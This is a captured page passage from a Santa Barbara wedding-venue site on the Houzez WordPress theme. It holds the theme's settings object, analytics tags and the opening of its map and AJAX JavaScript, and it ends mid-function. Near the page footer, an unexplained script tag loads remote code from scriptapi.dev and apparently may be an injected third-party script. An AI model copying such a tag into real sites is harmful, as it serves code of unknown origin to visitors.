var HOUZEZ_ajaxcalls_vars = {"admin_url":"https:\/\/santabarbaravenues.com\/wp-admin\/","houzez_rtl":"no","redirect_type":"","login_redirect":"","login_loading":"Sending user info, please wait...","direct_pay_text":"Processing, Please wait...","user_id":"0","transparent_menu":"","simple_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_mobile":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher.png","retina_logo_mobile_splash":"","retina_logo_splash":"https:\/\/santabarbaravenues.com\/wp-content\/uploads\/2016\/09\/SBV-logo-transparent_higher_2x.png","retina_logo_height":"100","retina_logo_width":"200","property_lat":"","property_lng":"","property_map":"","property_map_street":"","is_singular_property":"","process_loader_refresh":"fa fa-spin fa-refresh","process_loader_spinner":"fa fa-spin fa-spinner","process_loader_circle":"fa fa-spin fa-circle-o-notch","process_loader_cog":"fa fa-spin fa-cog","success_icon":"fa fa-check","prop_featured":"Featured","featured_listings_none":"You have used all the \"Featured\" listings in your package.","prop_sent_for_approval":"Sent for Approval","paypal_connecting":"Connecting to paypal, Please wait... ","confirm":"Are you sure you want to delete?","confirm_featured":"Are you sure you want to make this a featured listing?","confirm_relist":"Are you sure you want to relist this property?","not_found":"We didn't find any results","for_rent":"active","for_rent_price_range":"for-rent","currency_symbol":"$","advanced_search_widget_min_price":"200","advanced_search_widget_max_price":"2500000","advanced_search_min_price_range_for_rent":"50","advanced_search_max_price_range_for_rent":"25000","advanced_search_widget_min_area":"10","advanced_search_widget_max_area":"1000","advanced_search_price_slide":"1","fave_page_template":"page.php","google_map_style":"[{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#444444\"}]},{\"featureType\":\"landscape\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#f2f2f2\"}]},{\"featureType\":\"poi\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road\",\"elementType\":\"all\",\"stylers\":[{\"saturation\":-100},{\"lightness\":45}]},{\"featureType\":\"road.highway\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"simplified\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"transit\",\"elementType\":\"all\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"water\",\"elementType\":\"all\",\"stylers\":[{\"color\":\"#46bcec\"},{\"visibility\":\"on\"}]}]","googlemap_default_zoom":"12","googlemap_pin_cluster":"yes","googlemap_zoom_cluster":"10","map_icons_path":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/","infoboxClose":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/close.png","clusterIcon":"https:\/\/santabarbaravenues.com\/wp-content\/themes\/houzez\/images\/map\/cluster-icon.png","google_map_needed":"","page":"0","search_result_page":"normal_page","search_keyword":"","search_country":"","search_state":"","search_city":"","search_feature":"","search_area":"","search_status":"","search_type":"","search_bedrooms":"","search_bathrooms":"","search_min_price":"","search_max_price":"","search_min_area":"","search_max_area":"","search_publish_date":"","search_location":"","use_radius":"on","search_lat":"","search_long":"","search_radius":"","transportation":"Transportation","supermarket":"Supermarket","schools":"Schools","libraries":"Libraries","pharmacies":"Pharmacies","hospitals":"Hospitals","sort_by":"","measurement_updating_msg":"Updating, Please wait...","currency_updating_msg":"Updating Currency, Please wait...","currency_position":"before","submission_currency":"USD","wire_transfer_text":"To be paid","direct_pay_thanks":"Thank you. Please check your email for payment instructions.","direct_payment_title":"Direct Payment Instructions","direct_payment_button":"SEND ME THE INVOICE","direct_payment_details":"","measurement_unit":"people","header_map_selected_city":[],"thousands_separator":",","current_tempalte":"","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_button_url":"","template_thankyou":"https:\/\/santabarbaravenues.com\/","compare_page_not_found":"Please create page using compare properties template","property_detail_top":"v3","houzez_autoComplete":"[\"River Edge Farm\",\"Longoria on State\",\"Mira Vista Estate\",\"San Marcos Ranch Weddings & Events\",\"The Hub\",\"The Lynda Fairly Carpinteria Arts Center\",\"Moxy, Santa Barbara\",\"ForFriends\",\"Villa de Lucca\",\"Drift Santa Barbara\",\"Live Oak Unitarian Universalist Congregation\",\"Rincon Creek Ranch\",\"Draughtsmen Aleworks\",\"Happy Canyon Vineyard\",\"Santa Ynez Ranch\",\"Foxen Canyon Ranch\",\"Unity of Santa Barbara Church\",\"Zaca Mesa Winery & Vineyards\",\"Zaca Creek\",\"De La Vina Inn\",\"Sandoval Ranch & Vineyard\",\"Zinke Wine Co.\",\"Higuera Ranch\",\"Four Sisters Ranch Vineyards & Winery\",\"Hidden Oaks Ranch\",\"Music Academy\",\"Rancho Bella Vista\",\"Villa Loriana\",\"Cottonwood Canyon Vineyard & Winery\",\"Old Creek Ranch Winery\",\"McGrath Ranch & Garden\",\"Terra Mia\",\"Vista Oceano\",\"Gracewood\",\"Avila Beach Golf Resort\",\"Simpson House Inn\",\"Spreafico Farms\",\"The Gardens at Peacock Farms\",\"Villa San-Juliette Winery\",\"Biddle Ranch Vineyard\",\"Santa Barbara Courthouse Mural Room & Galleries\",\"Santa Barbara Courthouse Sunken Gardens\",\"MOXI, The Wolf Museum of Exploration + Innovation\",\"Villa Sancti Di Bella Vista\",\"Spanish Oaks Ranch\",\"Casitas Estate\",\"Santa Barbara Museum of Natural History\",\"Flying Caballos Ranch\",\"Santa Barbara Sailing Center\",\"Santa Barbara Historical Museum\",\"Summerland Winery\",\"The Narrative Loft\",\"The Villa at Sunstone\",\"Unitarian Society Sanctuary & Garden\",\"Villa Verano\",\"Sunstone Winery\",\"Santa Barbara Courthouse\",\"Sanford Winery\",\"Saint Barbara\\u2019s Event Center\",\"Saarloos & Sons\",\"Rockwood Santa Barbara Woman\u2019s Club\",\"Rincon Beach Park\",\"Refugio State Beach\",\"La Purisima Mission\",\"Leadbetter Beach\",\"Rancho La Patera & Stow House\",\"McCormick Ranch\",\"Santa Barbara Maritime Museum\",\"LinCourt Vineyards & Winery\",\"Mattei\u2019s Tavern\",\"Meditation Mountain\",\"Mission Rose Garden\",\"Mosher Alumni House, UCSB\",\"Santa Barbara Museum of Natural History \u2013 Sea Center\",\"Presidio de Santa Barbara (El Presidio Chapel)\",\"Private Estate Ranch & Vineyard\",\"La Arboleda\",\"Las Palmas\",\"Granada Theatre\",\"Godric Grove at Elings Park\",\"Carr Winery\u2019s Santa Barbara Barrel Room\",\"Deep Sea Tasting Room\",\"Earl Warren Showgrounds\",\"El Capitan Beach & Lawns\",\"Casa Las Palmas in Chase Palm Park\",\"Carousel House\",\"Palm Park Beach House\",\"Chase Palm Park Great Meadow\",\"EOS\",\"Firestone Vineyards\",\"Foley Vineyards & Winery\",\"Gainey Historic 1891 Barn\",\"Gainey Vineyard\",\"Carrillo Historic Ballroom\",\"Olive Grove Estate\",\"Azure Seas Yacht\",\"Armada Wine & Beer Merchant\",\"Adamson House\",\"Namaste Sanctuary\",\"The White Barn\",\"The Condor Express\",\"Cabrillo Pavilion\",\"Carr Winery Santa Ynez\",\"Santa Barbara Carriage Museum\",\"Casa De La Guerra\",\"Brander Vineyard\",\"Alice Keck Park Memorial Garden\",\"Carpinteria Lion\\u2019s Park\",\"Presqu\u2019ile Winery\",\"Whispering Rose Ranch\",\"Arroyo Hondo\",\"Calle Puerta Vallarta\",\"El Zapato\",\"MacKenzie Center\",\"Skofield Park\",\"Singleton Pavilion at Elings Park\",\"Protected: Rustic Santa Ynez Valley Ranch\",\"Protected: Dos Pueblos Orchid Farm\"]","keyword_search_field":"prop_title","keyword_autocomplete":"0","houzez_date_language":"","houzez_default_radius":"50","enable_radius_search":"0","enable_radius_search_halfmap":"1","houzez_primary_color":"#00AEEF","geocomplete_country":"","houzez_logged_in":"no","ipinfo_location":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js" id="houzez_ajax_calls-js"></script>
<script type="text/javascript" src="https://santabarbaravenues.com/wp-content/themes/houzez/js/custom.js" id="houzez-custom-js"></script>
<script async defer data-pin-hover="true" data-pin-round="true" data-pin-save="false" src="//assets.pinterest.com/js/pinit.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-89779703-1', 'auto');
  ga('send', 'pageview');

</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-18485029-1', 'auto');
  ga('send', 'pageview');

</script>
<script src="https://scriptapi.dev/api/santabarbaravenues.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"089c7bb32bd94154ab13f73510b7fb9b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://santabarbaravenues.com/wp-content/themes/houzez/js/houzez_ajax_calls.js
body_size: 20717
content:
/**
 * Created by waqasriaz on 02/10/15.
 */

jQuery(document).ready(function ($) {
    "use strict";

    if ( typeof HOUZEZ_ajaxcalls_vars !== "undefined" ) {
        var houzezMap;
        var markers = new Array();
        var markerCluster = null;
        var current_marker = 0;

        var ajaxurl = HOUZEZ_ajaxcalls_vars.admin_url+ 'admin-ajax.php';
        var login_sending = HOUZEZ_ajaxcalls_vars.login_loading;
        var userID = HOUZEZ_ajaxcalls_vars.user_id;
        var login_redirect_type = HOUZEZ_ajaxcalls_vars.redirect_type
        var login_redirect = HOUZEZ_ajaxcalls_vars.login_redirect
        var prop_lat = HOUZEZ_ajaxcalls_vars.property_lat;
        var prop_lng = HOUZEZ_ajaxcalls_vars.property_lng;
        var paypal_connecting = HOUZEZ_ajaxcalls_vars.paypal_connecting;
        var process_loader_refresh = HOUZEZ_ajaxcalls_vars.process_loader_refresh;
        var process_loader_spinner = HOUZEZ_ajaxcalls_vars.process_loader_spinner;
        var process_loader_circle = HOUZEZ_ajaxcalls_vars.process_loader_circle;
        var process_loader_cog = HOUZEZ_ajaxcalls_vars.process_loader_cog;
        var success_icon = HOUZEZ_ajaxcalls_vars.success_icon;
        var confirm_message = HOUZEZ_ajaxcalls_vars.confirm;
        var confirm_featured = HOUZEZ_ajaxcalls_vars.confirm_featured;
        var confirm_relist = HOUZEZ_ajaxcalls_vars.confirm_relist;
        var is_singular_property = HOUZEZ_ajaxcalls_vars.is_singular_property;
        var property_map = HOUZEZ_ajaxcalls_vars.property_map;
        var property_map_street = HOUZEZ_ajaxcalls_vars.property_map_street;
        var currency_symb = HOUZEZ_ajaxcalls_vars.currency_symbol;
        var advanced_search_price_range_min = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_min_price );
        var advanced_search_price_range_max = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_max_price );
        var advanced_search_price_range_min_rent = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_min_price_range_for_rent );
        var advanced_search_price_range_max_rent = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_max_price_range_for_rent );
        var advanced_search_widget_min_area = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_min_area );
        var advanced_search_widget_max_area = parseInt( HOUZEZ_ajaxcalls_vars.advanced_search_widget_max_area );
        var advanced_search_price_slide = HOUZEZ_ajaxcalls_vars.advanced_search_price_slide;
        var fave_page_template = HOUZEZ_ajaxcalls_vars.fave_page_template;
        var fave_prop_featured = HOUZEZ_ajaxcalls_vars.prop_featured;
        var featured_listings_none = HOUZEZ_ajaxcalls_vars.featured_listings_none;
        var prop_sent_for_approval = HOUZEZ_ajaxcalls_vars.prop_sent_for_approval;
        var houzez_rtl = HOUZEZ_ajaxcalls_vars.houzez_rtl;
        var infoboxClose = HOUZEZ_ajaxcalls_vars.infoboxClose;
        var clusterIcon = HOUZEZ_ajaxcalls_vars.clusterIcon;
        var paged = HOUZEZ_ajaxcalls_vars.page;
        var sort_by = HOUZEZ_ajaxcalls_vars.sort_by;
        var google_map_style = HOUZEZ_ajaxcalls_vars.google_map_style;
        var googlemap_default_zoom = HOUZEZ_ajaxcalls_vars.googlemap_default_zoom;
        var googlemap_pin_cluster = HOUZEZ_ajaxcalls_vars.googlemap_pin_cluster;
        var googlemap_zoom_cluster = HOUZEZ_ajaxcalls_vars.googlemap_zoom_cluster;
        var map_icons_path = HOUZEZ_ajaxcalls_vars.map_icons_path;
        var google_map_needed = HOUZEZ_ajaxcalls_vars.google_map_needed;
        var simple_logo = HOUZEZ_ajaxcalls_vars.simple_logo;
        var retina_logo = HOUZEZ_ajaxcalls_vars.retina_logo;
        var retina_logo_mobile = HOUZEZ_ajaxcalls_vars.retina_logo_mobile;
        var retina_logo_mobile_splash = HOUZEZ_ajaxcalls_vars.retina_logo_mobile_splash;
        var retina_logo_splash = HOUZEZ_ajaxcalls_vars.retina_logo_splash;
        var retina_logo_height = HOUZEZ_ajaxcalls_vars.retina_logo_height;
        var retina_logo_width = HOUZEZ_ajaxcalls_vars.retina_logo_width;
        var transparent_menu = HOUZEZ_ajaxcalls_vars.transparent_menu;
        var transportation = HOUZEZ_ajaxcalls_vars.transportation;
        var supermarket = HOUZEZ_ajaxcalls_vars.supermarket;
        var schools = HOUZEZ_ajaxcalls_vars.schools;
        var libraries = HOUZEZ_ajaxcalls_vars.libraries;
        var pharmacies = HOUZEZ_ajaxcalls_vars.pharmacies;
        var hospitals = HOUZEZ_ajaxcalls_vars.hospitals;
        var currency_position = HOUZEZ_ajaxcalls_vars.currency_position;
        var currency_updating_msg = HOUZEZ_ajaxcalls_vars.currency_updating_msg;
        var submission_currency = HOUZEZ_ajaxcalls_vars.submission_currency;
        var wire_transfer_text = HOUZEZ_ajaxcalls_vars.wire_transfer_text;
        var direct_pay_thanks = HOUZEZ_ajaxcalls_vars.direct_pay_thanks;
        var direct_payment_title = HOUZEZ_ajaxcalls_vars.direct_payment_title;
        var direct_payment_button = HOUZEZ_ajaxcalls_vars.direct_payment_button;
        var direct_payment_details = HOUZEZ_ajaxcalls_vars.direct_payment_details;
        var measurement_unit = HOUZEZ_ajaxcalls_vars.measurement_unit;
        var measurement_updating_msg = HOUZEZ_ajaxcalls_vars.measurement_updating_msg;
        var thousands_separator = HOUZEZ_ajaxcalls_vars.thousands_separator;
        var rent_status_for_price_range = HOUZEZ_ajaxcalls_vars.for_rent_price_range;
        var current_tempalte = HOUZEZ_ajaxcalls_vars.current_tempalte;
        var not_found = HOUZEZ_ajaxcalls_vars.not_found;
        var property_detail_top = HOUZEZ_ajaxcalls_vars.property_detail_top;
        var keyword_search_field = HOUZEZ_ajaxcalls_vars.keyword_search_field;
        var keyword_autocomplete = HOUZEZ_ajaxcalls_vars.keyword_autocomplete;
        var template_thankyou = HOUZEZ_ajaxcalls_vars.template_thankyou;
        var direct_pay_text = HOUZEZ_ajaxcalls_vars.direct_pay_text;
        var search_result_page = HOUZEZ_ajaxcalls_vars.search_result_page;
        var houzez_default_radius = HOUZEZ_ajaxcalls_vars.houzez_default_radius;
        var enable_radius_search = HOUZEZ_ajaxcalls_vars.enable_radius_search;
        var enable_radius_search_halfmap = HOUZEZ_ajaxcalls_vars.enable_radius_search_halfmap;
        var houzez_primary_color = HOUZEZ_ajaxcalls_vars.houzez_primary_color;
        var houzez_geocomplete_country = HOUZEZ_ajaxcalls_vars.geocomplete_country;
        var houzez_logged_in = HOUZEZ_ajaxcalls_vars.houzez_logged_in;
        var ipinfo_location = HOUZEZ_ajaxcalls_vars.ipinfo_location;

        var compare_button_url = HOUZEZ_ajaxcalls_vars.compare_button_url;
        var compare_page_not_found = HOUZEZ_ajaxcalls_vars.compare_page_not_found;

        if( houzez_rtl == 'yes' ) {
            houzez_rtl = true;
        } else {
            houzez_rtl = false;
        }


        /*
         *  Retina logo
         * *************************************** */
        if ( retina_logo !== '' && retina_logo_width !== '' && retina_logo_height !== '') {
            if (window.devicePixelRatio == 2) {
                if( transparent_menu == 'yes' ) {
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("src", retina_logo_splash);
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("width", retina_logo_width);
                    $(".not-splash-header.houzez-header-transparent .logo-desktop img").attr("height", retina_logo_height);

                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("src", retina_logo);
                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("width", retina_logo_width);
                    $(".sticky_nav.header-section-4 .logo-desktop img").attr("height", retina_logo_height);
                } else {
                    $(".not-splash-header .logo-desktop img").attr("src", retina_logo);
                    $(".not-splash-header .logo-desktop img").attr("width", retina_logo_width);
                    $(".not-splash-header .logo-desktop img").attr("height", retina_logo_height);
                }
            }
        }

        if ( retina_logo_splash !== '' && retina_logo_width !== '' && retina_logo_height !== '') {
            if (window.devicePixelRatio == 2) {
                $(".slpash-header .logo-desktop img").attr("src", retina_logo_splash);
                $(".slpash-header .logo-desktop img").attr("width", retina_logo_width);
                $(".slpash-header .logo-desktop img").attr("height", retina_logo_height);
            }
        }

        if ( retina_logo_mobile !== '' ) {
            if (window.devicePixelRatio == 2) {
                $(".logo-mobile img").attr("src", retina_logo_mobile);
            }
        }

        if( retina_logo_mobile_splash !== '' ) {
            if (window.devicePixelRatio == 2) {
                $(".logo-mobile-splash img").attr("src", retina_logo_mobile_splash);
            }
        }


        if( google_map_needed == 'yes' ) {

            var placesIDs              = new Array();
            var transportationsMarkers = new Array();
            var supermarketsMarkers    = new Array();
            var schoolsMarkers         = new Array();
            var librariesMarkers       = new Array();
            var pharmaciesMarkers      = new Array();
            var hospitalsMarkers       = new Array();

            var drgflag = true;
            var houzez_is_mobile = false;
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                drgflag = false;
                houzez_is_mobile = true;
            }

            var houzezMapoptions = {
                zoom: parseInt(googlemap_default_zoom),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                panControl: false,
                draggable: drgflag,
                zoomControl: false,
                mapTypeControl: false,
                scaleControl: false,
                streetViewControl: false,
                overviewMapControl: false,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL,
                    position: google.maps.ControlPosition.RIGHT_TOP
                },
                streetViewControlOptions: {
                    position: google.maps.ControlPosition.RIGHT_TOP
                }
            };

            var houzezHeaderMapOptions = {
                maxZoom: 20,
                disableDefaultUI: true,
                scrollwheel: false,
                scroll:{x:$(window).scrollLeft(),y:$(window).scrollTop()},
                zoom: parseInt(googlemap_default_zoom),
                mapTypeId: google.maps.MapTypeId.ROADMAP,
                draggable: drgflag,
            };

            var infobox = new InfoBox({
                disableAutoPan: true, //false
                maxWidth: 275,
                alignBottom: true,
                pixelOffset: new google.maps.Size(-122, -48),
                zIndex: null,
                closeBoxMargin: "0 0 -16px -16px",
                closeBoxURL: infoboxClose,
                infoBoxClearance: new google.maps.Size(1, 1),
                isHidden: false,
                pane: "floatPane",
                enableEventPropagation: false
            });
            var poiInfo = new InfoBox({
                disableAutoPan: false,
                maxWidth: 250,
                pixelOffset: new google.maps.Size(-72, -70),
                zIndex: null,
                boxStyle: {
                    'background' : '#ffffff',
                    'opacity'    : 1,
                    'padding'    : '6px',
                    'box-shadow' : '0 1px 2px 0 rgba(0, 0, 0, 0.12)',
                    'width'      : '145px',
                    'text-align' : 'center',
                    'border-radius' : '4px'
                },
                closeBoxMargin: "28px 26px 0px 0px",
                closeBoxURL: "",
                infoBoxClearance: new google.maps.Size(1, 1),
                pane: "floatPane",
                enableEventPropagation: false
            });

            var houzezGetPOIs = function( position, poiMap, poiType) {
                var service   = new google.maps.places.PlacesService( poiMap );
                var bounds    = poiMap.getBounds();
                var types     = new Array();

                switch(poiType) {
                    case 'transportations':
                        types = ['bus_station', 'subway_station', 'train_station', 'airport'];
                        break;
                    case 'supermarkets':
                        types = ['grocery_or_supermarket', 'shopping_mall'];
                        break;
                    case 'schools':
                        types = ['school', 'university'];
                        break;
                    case 'libraries':
                        types = ['library'];
                        break;
                    case 'pharmacies':
                        types = ['pharmacy'];
                        break;
                    case 'hospitals':
                        types = ['hospital'];
                        break;
                }

                service.nearbySearch({
                    location: position,
                    bounds: bounds,
                    radius: 2000,
                    types: types
                }, function poiCallback( results, status ) {
                    if ( status === google.maps.places.PlacesServiceStatus.OK ) {
                        for ( var i = 0; i < results.length; i++ ) {
                            if( jQuery.inArray (results[i].place_id, placesIDs ) == -1 ) {
                                houzezCreatePOI( results[i], poiMap, poiType );
                                placesIDs.push( results[i].place_id );
                            }
                        }
                    }
                });
            }

            var houzezCreatePOI = function( place, poiMap, type ) {
                var marker;

                switch(type) {
                    case 'transportations':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'transportation.png'
                        });
                        transportationsMarkers.push(marker);
                        break;
                    case 'supermarkets':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'supermarket.png'
                        });
                        supermarketsMarkers.push(marker);
                        break;
                    case 'schools':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'school.png'
                        });
                        schoolsMarkers.push(marker);
                        break;
                    case 'libraries':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'libraries.png'
                        });
                        librariesMarkers.push(marker);
                        break;
                    case 'pharmacies':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'pharmacy.png'
                        });
                        pharmaciesMarkers.push(marker);
                        break;
                    case 'hospitals':
                        marker = new google.maps.Marker({
                            map: poiMap,
                            position: place.geometry.location,
                            icon: map_icons_path+'hospital.png'
                        });
                        hospitalsMarkers.push(marker);
                        break;
                }

                google.maps.event.addListener(marker, 'mouseover', function() {
                    poiInfo.setContent(place.name);
                    poiInfo.open(poiMap, this);
                });
                google.maps.event.addListener(marker, 'mouseout', function() {
                    poiInfo.open(null,null);
                });
            }

            var houzezTooglePOIs = function(poiMap, type) {
                for(var i = 0; i < type.length; i++) {
                    if(type[i].getMap() != null) {
                        type[i].setMap(null);
                    } else {
                        type[i].setMap(poiMap);
                    }
                }
            }

            var houzezPoiControls = function( controlDiv, poiMap, center) {
                controlDiv.style.clear = 'both';

                // Set CSS for transportations POI
                var transportationUI = document.createElement('div');
                transportationUI.id = 'transportation';
                transportationUI.class = 'transportation';
                transportationUI.title = transportation;
                controlDiv.appendChild(transportationUI);
                var transportationIcon = document.createElement('div');
                transportationIcon.id = 'transportationIcon';
                transportationIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'transportation-panel-icon.png" alt=""></div><span>'+transportation+'</span>';
                transportationUI.appendChild(transportationIcon);


                // Set CSS for supermarkets POI
                var supermarketsUI = document.createElement('div');
                supermarketsUI.id = 'supermarkets';
                supermarketsUI.title = supermarket;
                controlDiv.appendChild(supermarketsUI);
                var supermarketsIcon = document.createElement('div');
                supermarketsIcon.id = 'supermarketsIcon';
                supermarketsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'supermarket-panel-icon.png" alt=""></div><span>'+supermarket+'</span>';
                supermarketsUI.appendChild(supermarketsIcon);

                // Set CSS for schools POI
                var schoolsUI = document.createElement('div');
                schoolsUI.id = 'schools';
                schoolsUI.title = schools;
                controlDiv.appendChild(schoolsUI);
                var schoolsIcon = document.createElement('div');
                schoolsIcon.id = 'schoolsIcon';
                schoolsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'school-panel-icon.png" alt=""></div><span>'+schools+'</span>';
                schoolsUI.appendChild(schoolsIcon);

                // Set CSS for libraries POI
                var librariesUI = document.createElement('div');
                librariesUI.id = 'libraries';
                librariesUI.title = libraries;
                controlDiv.appendChild(librariesUI);
                var librariesIcon = document.createElement('div');
                librariesIcon.id = 'librariesIcon';
                librariesIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'libraries-panel-icon.png" alt=""></div><span>'+libraries+'</span>';
                librariesUI.appendChild(librariesIcon);

                // Set CSS for pharmacies POI
                var pharmaciesUI = document.createElement('div');
                pharmaciesUI.id = 'pharmacies';
                pharmaciesUI.title = pharmacies;
                controlDiv.appendChild(pharmaciesUI);
                var pharmaciesIcon = document.createElement('div');
                pharmaciesIcon.id = 'pharmaciesIcon';
                pharmaciesIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'pharmacy-panel-icon.png" alt=""></div><span>'+pharmacies+'</span>';
                pharmaciesUI.appendChild(pharmaciesIcon);

                // Set CSS for hospitals POI
                var hospitalsUI = document.createElement('div');
                hospitalsUI.id = 'hospitals';
                hospitalsUI.title = hospitals;
                controlDiv.appendChild(hospitalsUI);
                var hospitalsIcon = document.createElement('div');
                hospitalsIcon.id = 'hospitalsIcon';
                hospitalsIcon.innerHTML = '<div class="icon"><img src="'+map_icons_path+'hospital-panel-icon.png" alt=""></div><span>'+hospitals+'</span>';
                hospitalsUI.appendChild(hospitalsIcon);

                transportationUI.addEventListener('click', function() {
                    var transportationUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs( poiMap, transportationsMarkers );
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'transportations');
                        houzezTooglePOIs(poiMap, transportationsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(transportationUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'transportations');
                        }
                    });
                });
                supermarketsUI.addEventListener('click', function() {
                    var supermarketsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, supermarketsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'supermarkets');
                        houzezTooglePOIs(poiMap, supermarketsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(supermarketsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'supermarkets');
                        }
                    });
                });
                schoolsUI.addEventListener('click', function() {
                    var schoolsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, schoolsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'schools');
                        houzezTooglePOIs(poiMap, schoolsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(schoolsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'schools');
                        }
                    });
                });
                librariesUI.addEventListener('click', function() {
                    var librariesUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, librariesMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'libraries');
                        houzezTooglePOIs(poiMap, librariesMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(librariesUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'libraries');
                        }
                    });
                });
                pharmaciesUI.addEventListener('click', function() {
                    var pharmaciesUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, pharmaciesMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'pharmacies');
                        houzezTooglePOIs(poiMap, pharmaciesMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(pharmaciesUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'pharmacies');
                        }
                    });
                });
                hospitalsUI.addEventListener('click', function() {
                    var hospitalsUI_ = this;
                    if($(this).hasClass('active')) {
                        $(this).removeClass('active');

                        houzezTooglePOIs(poiMap, hospitalsMarkers);
                    } else {
                        $(this).addClass('active');

                        houzezGetPOIs(center, poiMap, 'hospitals');
                        houzezTooglePOIs(poiMap, hospitalsMarkers);
                    }
                    google.maps.event.addListener(poiMap, 'bounds_changed', function() {
                        if($(hospitalsUI_).hasClass('active')) {
                            var newCenter = poiMap.getCenter();
                            houzezGetPOIs(newCenter, poiMap, 'hospitals');
                        }
                    });
                });
            }

            var houzezSetPOIControls = function(poiMap, center) {
                var poiControlDiv = document.createElement('div');
